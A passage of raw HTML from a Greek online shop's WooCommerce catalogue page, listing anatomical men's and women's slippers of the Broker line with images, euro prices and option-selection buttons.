		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-68-inv25-%ce%bc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/11/DSC08434-copy_eshop-1-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-1-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-1-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-1-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-1-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-1-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-1-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-1-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-1.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15342" class="product_quickview_button" data-product_id="15342"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-68-inv25-%ce%bc/">Ανατομικές Παντόφλες Γυναικείες Broker-68 INV25 ΜΠΛΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-68-inv25-%ce%bc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15342" data-product_sku="Broker-68 INV25 ΜΠΛΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-68 INV25 ΜΠΛΕ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15333 status-publish instock product_cat-389 product_cat-401 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ad%cf%82-broker-240-inv-25-%ce%bc%cf%80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/11/DSC08434-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08435-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15333" class="product_quickview_button" data-product_id="15333"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ad%cf%82-broker-240-inv-25-%ce%bc%cf%80/">Ανατομικές Παντόφλες Ανδρικές Broker-240 INV 25 ΜΠΛΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>37.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ad%cf%82-broker-240-inv-25-%ce%bc%cf%80/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15333" data-product_sku="Broker-240 INV 25 ΜΠΛΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Ανδρικές Broker-240 INV 25 ΜΠΛΕ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15318 status-publish instock product_cat-389 product_cat-401 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ad%cf%82-broker-24-015-%ce%bc%cf%80%ce%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/11/DSC08384-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/11/DSC08385-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/11/DSC08385-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08385-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08385-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08385-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08385-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08385-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08385-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/11/DSC08385-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15318" class="product_quickview_button" data-product_id="15318"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ad%cf%82-broker-24-015-%ce%bc%cf%80%ce%b5/">Ανατομικές Παντόφλες Ανδρικές Broker-24 015 ΜΠΕΖ-ΚΑΦΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ad%cf%82-broker-24-015-%ce%bc%cf%80%ce%b5/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15318" data-product_sku="Broker-24 015 ΜΠΕΖ-ΚΑΦΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Ανδρικές Broker-24 015 ΜΠΕΖ-ΚΑΦΕ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15301 status-publish last instock product_cat-389 product_cat-401 product_cat-18 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%b5%cf%83-broker-25-014%ce%b3%ce%ba%cf%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/09/DSC08442-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/09/DSC08443-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/09/DSC08443-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08443-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08443-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08443-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08443-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08443-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08443-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08443-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15301" class="product_quickview_button" data-product_id="15301"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%b5%cf%83-broker-25-014%ce%b3%ce%ba%cf%81/">Ανατομικές Παντόφλες ΑΝΔΡΙΚΕΣ Broker-25 014ΓΚΡΙ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%b5%cf%83-broker-25-014%ce%b3%ce%ba%cf%81/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15301" data-product_sku="Broker-25 014ΓΚΡΙ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες ΑΝΔΡΙΚΕΣ Broker-25 014ΓΚΡΙ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15278 status-publish first instock product_cat-389 product_cat-401 product_cat-18 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%b5%cf%83-broker-25-013%ce%bc%cf%80%ce%bb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/09/DSC08425-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/09/DSC08426-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/09/DSC08426-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08426-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08426-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08426-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08426-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08426-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08426-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/09/DSC08426-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15278" class="product_quickview_button" data-product_id="15278"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%b5%cf%83-broker-25-013%ce%bc%cf%80%ce%bb/">Ανατομικές Παντόφλες ΑΝΔΡΙΚΕΣ Broker-25 013ΜΠΛΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%b5%cf%83-broker-25-013%ce%bc%cf%80%ce%bb/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15278" data-product_sku="Broker-25 013ΜΠΛΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες ΑΝΔΡΙΚΕΣ Broker-25 013ΜΠΛΕ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15271 status-publish instock product_cat-outlet product_cat-390 product_cat-395 product_cat-18 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25-011%ce%bc-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/10/DSC08405-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/10/DSC08406-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/10/DSC08406-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08406-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08406-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08406-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08406-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08406-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08406-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08406-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15271" class="product_quickview_button" data-product_id="15271"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25-011%ce%bc-2/">Ανατομικές Παντόφλες Γυναικείες Broker-25 011ΜΠΟΡΝΤΩ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-25-011%ce%bc-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15271" data-product_sku="Broker-25 011ΜΠΟΡΝΤΩ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-25 011ΜΠΟΡΝΤΩ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15262 status-publish instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-940%ce%bc%cf%80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/10/DSC08401-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/10/DSC08402-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/10/DSC08402-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08402-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08402-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08402-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08402-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08402-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08402-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08402-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15262" class="product_quickview_button" data-product_id="15262"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-940%ce%bc%cf%80/">Ανατομικές Παντόφλες Γυναικείες Broker-940ΜΠΟΡΝΤΩ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-940%ce%bc%cf%80/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15262" data-product_sku="Broker-940ΜΠΟΡΝΤΩ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-940ΜΠΟΡΝΤΩ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15247 status-publish instock product_cat-390 product_cat-395 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-940%ce%bc%ce%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/10/DSC08397-copy_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/10/DSC08398-copy_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/10/DSC08398-copy_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08398-copy_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08398-copy_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08398-copy_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08398-copy_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08398-copy_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08398-copy_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/10/DSC08398-copy_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_15247" class="product_quickview_button" data-product_id="15247"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-940%ce%bc%ce%b1/">Ανατομικές Παντόφλες Γυναικείες Broker-940ΜΑΥΡΟ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-940%ce%bc%ce%b1/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15247" data-product_sku="Broker-940ΜΑΥΡΟ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες Broker-940ΜΑΥΡΟ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-15241 status-publish last instock product_cat-390 product_cat-395 product_cat-18 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

